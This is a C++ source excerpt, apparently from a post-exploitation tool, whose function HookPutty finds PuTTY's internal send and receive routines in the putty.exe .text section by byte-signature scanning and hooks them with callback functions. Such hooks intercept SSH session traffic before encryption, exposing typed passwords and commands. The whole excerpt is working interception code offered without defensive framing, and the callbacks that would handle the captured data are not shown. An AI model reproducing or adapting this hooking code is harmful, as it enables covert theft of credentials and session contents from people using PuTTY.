 134 void HookPutty()
135 {
136 SECTION_INFO text  = {0, 0};
137 unsigned char SEND_string[] = {0x51, 0x53, 0x55, 0x56, 0x8b, 0x74, 0x24, 0x14, 0x57, 0x8b,
138 0x7c, 0x24, 0x20, 0x33, 0xed, 0x3b, 0xfd, 0x89, 0x6c, 0x24, 0x10 };
139 unsigned char RECV_string[] = {0x56, 0xff, 0x74, 0x24, 0x14, 0x8b, 0x74, 0x24, 0x0c, 0xff,
140 0x74, 0x24, 0x14, 0x8d, 0x46, 0x60, 0x50, 0xe8};
141
142 //Get .text section
143
144 text  = Process::GetModuleSection("putty.exe", ".text");
145
146 if(text.dwSize == 0 || text.dwStartAddress == 0)
147 {
148 DebugLog::Log("[ERROR] Cannot get Putty section!");
149 return;
150 }
151
152 // Serach functions
153
154 DWORD pSend = Process::SearchMemory((void *)text.dwStartAddress, text.dwSize, (void *)SEND_string, 21);
155 DWORD pRecv = Process::SearchMemory((void *)text.dwStartAddress, text.dwSize, (void *)RECV_string, 18);
156
157 if(pSend == 0 || pRecv == 0)
158 {
159 DebugLog::Log("[ERROR] Cannot get Putty functions!");
160 return;
161 }
162
163 // Add hooks
164
165 PuttySend_Original = (PuttySend_Typedef)pSend;
166 PuttyRecv_Original = (PuttyRecv_Typedef)pRecv;
167
168 Hooker::AddHook((void *)pSend, (void *)PuttySend_Callback);
169 Hooker::AddHook((void *)pRecv, (void *)PuttyRecv_Callback);
170 }